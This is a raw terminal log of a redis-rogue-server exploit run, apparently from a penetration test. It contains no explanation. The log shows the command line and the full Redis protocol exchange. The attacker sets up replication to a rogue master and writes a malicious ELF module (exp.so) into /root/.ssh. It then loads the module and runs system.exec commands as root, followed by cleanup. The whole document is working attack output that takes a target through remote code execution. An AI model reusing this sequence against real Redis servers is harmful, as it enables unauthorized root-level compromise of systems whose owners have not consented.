 Microsoft Windows [版本 10.0.18362.329]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\safetools\连接工具\redis-rogue-server>python redis-rogue-server.py --rhost=192.168.21.61 --rport=6379 --lhost=192.168.21.107 --lport=9999
TARGET 192.168.21.61:6379
SERVER 192.168.21.107:9999
□[1;32;40m[<-]□[0m b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.21.107\r\n$4\r\n9999\r\n'
□[1;34;40m[->]□[0m b'+OK\r\n'
□[1;32;40m[<-]□[0m b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
□[1;34;40m[->]□[0m b'*2\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
□[1;32;40m[<-]□[0m b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
□[1;34;40m[->]□[0m b'*2\r\n$3\r\ndir\r\n$10\r\n/root/.ssh\r\n'
□[1;32;40m[<-]□[0m b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
□[1;34;40m[->]□[0m b'+OK\r\n'
□[1;34;40m[->]□[0m b'PING\r\n'
□[1;32;40m[<-]□[0m b'+PONG\r\n'
□[1;34;40m[->]□[0m b'REPLCONF listening-port 6379\r\n'
□[1;32;40m[<-]□[0m b'+OK\r\n'
□[1;34;40m[->]□[0m b'REPLCONF capa eof capa psync2\r\n'
□[1;32;40m[<-]□[0m b'+OK\r\n'
□[1;34;40m[->]□[0m b'PSYNC 5f12343ffc7f578fea930e6626e39e546f9c22d2 1\r\n'
□[1;32;40m[<-]□[0m b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00
\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
□[1;32;40m[<-]□[0m b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$17\r\n/root/.ssh/exp.so\r\n'
□[1;34;40m[->]□[0m b'+OK\r\n'
□[1;32;40m[<-]□[0m b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
□[1;34;40m[->]□[0m b'+OK\r\n'
□[1;32;40m[<<]□[0m whoami
□[1;32;40m[<-]□[0m b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
□[1;34;40m[->]□[0m b'$5\r\nroot\n\r\n'
□[1;34;40m[>>]□[0m root
□[1;32;40m[<<]□[0m □[1;32;40m[<-]□[0m b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
□[1;34;40m[->]□[0m b'+OK\r\n'
□[1;32;40m[<-]□[0m b'*2\r\n$11\r\nsystem.exec\r\n$20\r\nrm /root/.ssh/exp.so\r\n'
□[1;34;40m[->]□[0m b'$0\r\n\r\n'
□[1;32;40m[<-]□[0m b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
□[1;34;40m[->]□[0m b'+OK\r\n'
D:\safetools\连接工具\redis-rogue-server>